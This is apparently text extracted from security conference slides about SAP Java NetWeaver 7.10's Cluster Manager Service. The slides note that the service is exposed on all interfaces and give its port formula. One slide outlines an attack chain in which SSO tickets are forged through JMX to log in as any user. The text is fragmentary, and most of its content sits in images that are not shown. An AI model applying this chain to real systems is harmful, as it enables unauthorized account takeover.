

Java







- Cluster Manager Service
- Introduce by default in SAP JAVA Netweaver 7.10
- Manage the communication between Java Server Process



- Cluster Manager Service
- Introduce by default in SAP JAVA Netweaver 7.10
- Manage the communication between Java Server Process
- Normally only internal... but listening on all interfaces
- Port :  $50020 + 100$  \*  $\langle$ nr> + 5 \*  $\langle$ node\_number>



- Cluster Manager Service
- Introduce by default in SAP JAVA Netweaver 7.10
- Manage the communication between Java Server Process
- Normal 1. Interact with jmx and method J2EESSO2Management
- P 2. Add a trusted system for SSO ticket creation
	- 3. **Craft a cookie** with a valid signature
	- 4. Login as any existing user



- Cluster Manager Service
- Introduce by default in SAP JAVA Netweaver 7.10
- Manage the communication between Java Server Process
- Normally only internal… but listening on all interfaces





#### Only one is enough… P2P $\left( \bullet \right)$







